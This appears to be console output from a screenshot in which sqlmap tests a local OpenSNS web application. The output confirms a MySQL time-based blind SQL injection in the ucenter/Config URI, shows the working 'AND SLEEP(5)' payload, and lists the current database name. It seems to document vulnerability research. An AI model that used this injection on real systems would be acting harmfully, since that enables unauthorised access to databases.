 C:\Windows\System32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:42:04
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[16:42:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://localhost:80/index.php?s=/ucenter/Config/&uid=1 AND SLEEP(5)
---
[16:42:07] [INFO] testing MySQL
[16:42:07] [INFO] confirming MySQL
[16:42:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[16:42:07] [INFO] fetching current database
[16:42:07] [INFO] resumed: opensns
current database: 'opensns'
[16:42:07] [INFO] fetched data logged to text files under 'C:\Users\only-wait\.sqlmap\output\localhost'
[*] shutting down at 16:42:07
E:\tool\sqlmap>
先知社区